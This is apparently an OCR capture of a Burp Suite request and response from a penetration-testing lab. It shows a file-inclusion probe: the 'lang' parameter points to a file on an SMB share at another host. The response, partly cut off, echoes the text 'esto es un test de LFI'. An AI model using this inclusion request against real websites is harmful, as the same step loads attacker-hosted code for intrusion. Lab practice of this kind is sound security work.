 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /blog/?lang=\\10.10.14.15\share\test.txt HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.151/blog/?lang=blog-en.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
https://ajax.googleapis.com/ajax/libs/jquery/2.2.
0/jquery.min.js">
</script>
57 <script>
58
59
60
61 <script src="js/index.js"></script>
62
63
64
65
66 </body>
67
68 </html>
69 esto es un test de LFI.
70 </body>
71 </html>